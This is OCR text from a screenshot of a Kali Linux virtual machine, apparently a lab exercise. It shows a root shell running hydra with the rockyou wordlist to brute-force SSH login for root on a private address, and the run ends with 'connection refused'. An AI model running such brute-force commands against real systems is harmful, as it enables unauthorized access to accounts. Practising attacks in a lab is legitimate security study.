 Kali-Attacker [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
zxmmd@Kali: ~ 06:21 下午
zxmmd@Kali: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@Kali:/home/zxmmd# hydra -l root -P /usr/share/wordlists/rockyou.txt -v 10.0.2.9 ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organiz
ations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-12-06 18:20:41
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to redu
ce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a
previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896
525 tries per task
[DATA] attacking ssh://10.0.2.9:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://root@10.0.2.9:22
[ERROR] could not connect to ssh://10.0.2.9:22 - Connection refused
root@Kali:/home/zxmmd#